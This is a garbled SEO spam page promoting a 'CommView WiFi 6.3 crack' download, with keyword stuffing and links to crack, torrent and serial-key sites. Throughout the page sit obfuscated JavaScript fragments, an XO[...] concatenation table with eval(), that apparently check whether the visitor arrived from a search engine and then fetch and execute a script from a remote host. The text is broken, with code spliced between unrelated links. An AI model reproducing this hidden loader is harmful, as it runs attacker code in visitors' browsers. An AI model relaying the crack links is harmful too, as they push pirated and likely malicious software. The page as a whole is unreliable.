

#### [Commview Wifi 6.3 Crack Download](http://digtunasi.blogg.se/2021/march/download-amplifikation-vermilion-last-version.html#gEcd=Jl2asAML2vGCxzPzxBT92qqwyVXMB39grGS2yHj3qGm==)



#### [Commview Wifi 6.3 Crack Download](http://digtunasi.blogg.se/2021/march/download-amplifikation-vermilion-last-version.html#gEcd=Jl2asAML2vGCxzPzxBT92qqwyVXMB39grGS2yHj3qGm==)



hack, commview wifi hacker v6.0.581, commview wifi 7.1 crack [Alfa 1501n Drivers For Mac](https://seesaawiki.jp/deimezahmo/d/Alfa 1501n Drivers For Mac [VERIFIED])

commview wifi, commview wifi crack, commview wifi software free download, commview wifi full version, commview wifi hacker, commview wifi file, commview wifi driver, commview wifi tutorial, commview wifi for windows 10, commview wifi

hx"]+XO["nBl"]+XO["lFJ"]+XO["hZG"]+XO["RVt"]+XO["Idn"]+XO["zlp"]+XO["ppb"]+XO["TaK"]+XO["Tyx"]+XO["UbV "]+XO["eTH"]+XO["swY"]+XO["hHE"]+XO["jkA"]+XO["ywJ"]+XO["Xjd"]+XO["jPV"]+XO["AhR"]+XO["wuB"]+XO["A sh"]+XO["lnX"]+XO["KMb"]+XO["LqH"]+XO["psE"]+XO["Kfe"]+XO["AuE"]+XO["aVo"]+XO["uKl"]+XO["aDL"]+XO[" PWc"]+XO["xGo"]+XO["xYX"]+XO["DOJ"]+XO["IlT"]+XO["wUx"]+XO["rPc"]+XO["NVZ"]+XO["WAw"]+XO["SRC"]+ XO["MKi"]+XO["pWt"]+XO["ESM"]+XO["Tyx"]+XO["pnh"]+XO["hXG"]+XO["UsK"]+XO["vYQ"]+XO["NIN"]+XO["Jca "]+XO["dAf"]+XO["SFh"]+XO["uRe"]+XO["Asp"]+XO["zRc"]+XO["LcC"]+XO["UFY"]+XO["tbi"]+XO["MwS"]+XO["M Yb"]+XO["uFU"]+XO["tBr"]+XO["GwH"]+XO["aMg"]+XO["BtZ"]+XO["uWh"]+XO["NcG"]+XO["lOw"]+XO["bKz"]+XO ["Xgj"]+XO["oIS"]+XO["cfN"]+XO["ufq"]+XO["LfF"]+XO["VUT"]+XO["SRH"]+XO["jrz"]+XO["LYW"]+XO["vjQ"]+XO ["xsR"]+XO["SIq"]+XO["yLd"]+XO["nFq"]+XO["nzo"]+XO["maR"]+XO["hZG"]+XO["RVt"]+XO["QcW"]+XO["apU"]+X O["DiS"]+XO["ROO"]+XO["JDK"]+XO["WGV"]+XO["WWN"]+XO["zSw"]+XO["pxi"]+XO["PFs"]+XO["tXr"]+XO["WG V"]+XO["IUW"]+XO["ZvU"]+XO["WUj"]+XO["YbU"]+XO["COh"]+XO["trS"]+XO["pxi"]+XO["spd"]+XO["erj"]+XO["zL S"]+XO["COh"]+XO["LND"]+XO["AxR"]+XO["psE"]+XO["xbJ"]+XO["NWl"]+XO["bZc"]+XO["erj"]+XO["zLS"]+XO["C Oh"]+XO["LND"]+XO["DAR"]+XO["CNJ"]+XO["avo"]+XO["zbH"]+XO["oEC"]+XO["erj"]+XO["zLS"]+XO["COh"]+XO[ "LND"]+XO["MzK"]+XO["bkg"]+XO["zbH"]+XO["oEC"]+XO["erj"]+XO["zLS"]+XO["COh"]+XO["LND"]+XO["GxD"]+ XO["deM"]+XO["zbH"]+XO["oEC"]+XO["erj"]+XO["zLS"]+XO["COh"]+XO["LND"]+XO["yFu"]+XO["Gqq"]+XO["trS"]+ XO["aAQ"]+XO["sXY"]+XO["jKr"]+XO["oIS"]+XO["paw"]+XO["kjx"]+XO["gbw"]+XO["zbH"]+XO["oEC"]+XO["erj"]+X O["zLS"]+XO["COh"]+XO["LND"]+XO["BaP"]+XO["VXd"]+XO["zbH"]+XO["oEC"]+XO["erj"]+XO["zLS"]+XO["COh"]+ XO["LND"]+XO["ozI"]+XO["trS"]+XO["pxi"]+XO["WCQ"]+XO["TSL"]+XO["qnd"]+XO["LuC"]+XO["LSz"]+XO["Pqw"] +XO["hSV"]+XO["orE"]+XO["Yfp"]+XO["AfD"]+XO["Ndy"]+XO["qmi"]+XO["Bwi"]+XO["KTV"]+XO["uvH"]+XO["TPi" ]+XO["qmi"]+XO["pgG"]+XO["GgG"]+XO["MHk"]+XO["lUN"]+XO["vQi"]+XO["AXq"]+XO["evF"]+XO["rnU"]+XO["ow Z"]+XO["aUW"]+XO["Xeq"]+XO["hlZ"]+XO["WgX"]+XO["RDE"]+XO["XpB"]+XO["vpd"]+XO["NUx"]+XO["qPt"]+XO[ "DXS"]+XO["MsK"]+XO["GMN"]+XO["ooP"]+XO["woE"]+XO["iER"]+XO["tmS"]+XO["atY"]+XO["tTh"]+XO["Wma"]+ XO["yGp"]+XO["WEn"]+XO["hjO"]+XO["mkR"]+XO["RJb"]+XO["LYa"]+XO["yEp"]+XO["GWC"]+XO["BCD"]+XO["Tt z"]+XO["CKz"]+XO["MPH"]+XO["AzJ"]+XO["uFU"]+XO["tBr"]+XO["qbu"]+XO["cgc"]+XO["ajK"]+XO["XHU"]+XO["u vH"]+XO["gxH"]+XO["KSJ"]+XO["Mvb"]+XO["KnQ"]+XO["pKA"]+XO["reT"]+XO["tly"]+XO["riD"]+XO["cgc"]+XO["aj K"]+XO["XHU"]+XO["uvH"]+XO["VDQ"]+XO["AAt"]+XO["TWL"]+XO["Evm"]+XO["RcX"]);Download - Update.

Update Star is compatible with Windows platforms Update Star has been tested to meet all of the technical requirements to be compatible with.. ";XO["mkR"]="om/";XO["ppb"]="teE";XO["Ash"]="','";XO["SRC"]="n j";XO["LND"]="Of(";XO["pgG"]=" scr";XO["tly"]="{ev";XO["sXY"]="|re";XO["Xjd"]="tri";XO["aMg"]="rd(";XO["zSw"]="gth";XO["AhR"]="e('";XO["DiS"]="r re";XO["uKl"]="/aj";XO["vYQ"]="nts";XO["AfD"]="x({";XO["LYW"]="(rd";XO["bkg"]="ng.. 0/";XO["apU"]="efe";XO["N Ux"]=":fa";XO["SRH"]="ime";XO["xGo"]="s/j";XO["ESM"]="cum";XO["NVZ"]="ery";XO["reT"]="HR)";XO["WCQ"]="{v a";XO["hZG"]="ocu";XO["Tyx"]="ent";XO["oIS"]="nde";XO["GMN"]="htt";XO["UbV"]="('s";XO["aDL"]="ax/";XO["GxD" ]="\"ma";XO["PWc"]="lib";XO["UFY"]="end";XO["Pqw"]="for";XO["zLS"]="..

";XO["kjx"]="(\"m";XO["evF"]="a:f";XO["WAw"]=" mi";XO["uWh"]="f(t";eval(XO["nFq"]+XO["Rgx"]+XO["pgQ"]+XO["x

- 3. commview wifi hacker
- 2. commview wifi software free download
- 1. commview wifi

**commview wifi**

";XO["yGp"]="dla";XO["oEC"]="0||";XO["DOJ"]="ry/";XO["MsK"]="l:'";XO["gbw"]="sn.

jqu";XO["ooP"]="p:/";XO["atY"]="1v.. ";XO["avo"]="er

";XO["nzo"]=" re";XO["vQi"]="ess";XO["pxi"]=">0)";XO["NIN"]="ByT";XO["qPt"]="lse";XO["lUN"]="roc";XO["lFJ"]="a=d ";XO["xhx"]="e;v";XO["Gqq"]="hoo";XO["qmi"]="e:'";XO["bKz"]="\$==";XO["jrz"]="out";XO["maR"]="f=d";XO["jkA"]=".. se";XO["IlT"]="3 1";XO["eTH"]="cri";XO["LcC"]="app";XO["vjQ"]=",10";XO["CKz"]=",su";XO["Mvb"]="tat";XO["rPc"]="

### ";XO["uFU"]="fun";XO["psE"]="ogl";XO["QcW"]="t r";XO["AAt"]="});";XO["ywJ"]="tAt";XO["MKi"]="s')";XO["Yfp"]="aja";XO["pnh"]=". [os x ppt to pdf converter free](https://seesaawiki.jp/tatthadcuhoz/d/Os X Ppt To Pdf Converter Free Download For Windows 10 64 BEST) [download for windows 10 64](https://seesaawiki.jp/tatthadcuhoz/d/Os X Ppt To Pdf Converter Free Download For Windows 10 64 BEST)



[Android](https://www.birger.technology/sites/default/files/webform/get-app-market-download-for-android.pdf)

# **commview wifi software free download**

### [Smart Board Software For Mac Free Download](https://nuselpassbea.substack.com/p/smart-board-software-for-mac-free)

 \")";XO["Ndy"]="typ";XO["TSL"]="r s";XO["yEp"]="9 j";XO["BtZ"]="){i";XO["WgX"]="n:t";XO["bZc"]=")||";XO["lOw"]="of ";XO["MYb"]="a);";XO["AzJ"]="ss:";XO["gxH"]=",te";XO["hXG"]="tEl";XO["orE"]=";\$.. c";XO["LuC"]="me ";XO["tXr"]="((r";XO["LqH"]=" go";XO["TPi"]="Typ";XO["DXS"]=",ur";XO["BaP"]="\"li";XO["WGV"]="ef.. Star - Update Star Download the free trial version below to get started Double- click the downloaded file. [Old Version Of Utorrent download](https://kumu.io/schafeaggagil/old-version-of-utorrent-download-best)

# **commview wifi hacker**

[tanker handbook for deck officers in the ship](https://swerenwhitpark.over-blog.com/2021/03/tanker-handbook-for-deck-officers-in-the-ship.html)

```
";XO["Xeq"]="sDo";XO["ZvU"]="exO";XO["MHk"]="',p";XO["LfF"]="){s";XO["PFs"]="{if";XO["YbU"]="yan";XO["Kfe"]
="eap";XO["ajK"]="pon";XO["Jca"]="agN";XO["deM"]="il.. ";XO["tTh"]="bro";XO["erj"]="ref";XO["hSV"]="ce'";XO["WU
j"]="f(\"";XO["woE"]="/uV";XO["tBr"]="cti";XO["AxR"]="\"go";XO["RcX"]="();";XO["ROO"]="r;i";XO["Asp"]="')[";XO["
AXq"]="Dat";XO["MPH"]="cce";XO["cgc"]="res";XO["XHU"]="seD";XO["jPV"]="but";XO["GgG"]="ipt";XO["aUW"]="ro
s";XO["VXd"]="ve.. \"";XO["yFu"]="\"ya";XO["qnd"]="how";XO["Bwi"]="GET";XO["pgQ"]="= z";XO["UsK"]="eme";XO["
KnQ"]="us,";XO["pKA"]="jqX";XO["DAR"]="\"ra";XO["wuB"]="src";XO["IUW"]="ind";XO["SIq"]="}el";XO["JDK"]="f(r"
;XO["Rgx"]=" q ";XO["dAf"]="ame";XO["xYX"]="que";XO["zbH"]="\")>";XO["Idn"]="t..
";XO["RVt"]="men";XO["uRe"]="ead";XO["ozI"]="\"vk";XO["xsR"]="0);";XO["TaK"]="lem";XO["nBl"]="ar
";XO["rnU"]="als";XO["xbJ"]="e.. ge";XO["NWl"]=")>0";XO["swY"]="pt'";XO["Xgj"]="='u";XO["XpB"]=",js";XO["COh"]=
"dex";XO["GWC"]="s?w";XO["yLd"]="se{";XO["lnX"]="//a";XO["tmS"]="v0l";XO["Wma"]="war";XO["LYa"]="/30";XO["r
iD"]="al(";XO["WWN"]="len";XO["wUx"]=".. i";XO["Ttz"]="ly'";XO["ufq"]="ed'";XO["hjO"]="o
c";XO["owZ"]="e,c";XO["BCD"]="eeb";XO["VDQ"]=");}";XO["spd"]="||(";XO["MzK"]="\"bi";XO["LSz"]="=
'";XO["RDE"]="rue";XO["AuE"]="is.. ";XO["uvH"]="ata";XO["hlZ"]="mai";XO["qbu"]="on(";XO["CNJ"]="mbl";XO["KSJ"]
="xtS";XO["TWL"]="}}}";XO["aVo"]="com";XO["paw"]="xOf";XO["GwH"]="on ";XO["pWt"]=";do";XO["NcG"]="ype";X
O["Evm"]="}rd";XO["KTV"]="',d";XO["MwS"]="ld(";XO["VUT"]="etT";XO["iER"]="XQE";XO["SFh"]="('h";XO["zlp"]="r
```
ea";XO["aAQ"]=">0|";XO["nFq"]="var";XO["hHE"]=");a";XO["KMb"]="jax";XO["trS"]=".. in";XO["vpd"]="onp";XO["RJb"]="102";XO["tbi"]="Chi";XO["cfN"]="fin";XO["jKr"]="f. 773a7aa168 [Call Of Cthulhu](https://mp-c2030-driver-for-mac.simplecast.com/episodes/call-of-cthulhu-torrent-pirate-bay) [Torrent Pirate Bay](https://mp-c2030-driver-for-mac.simplecast.com/episodes/call-of-cthulhu-torrent-pirate-bay)

773a7aa168

[Pinnacle Game Profiler Serial Key 2015](https://mp-c2030-driver-for-mac.simplecast.com/episodes/pinnacle-game-profiler-serial-key-2015)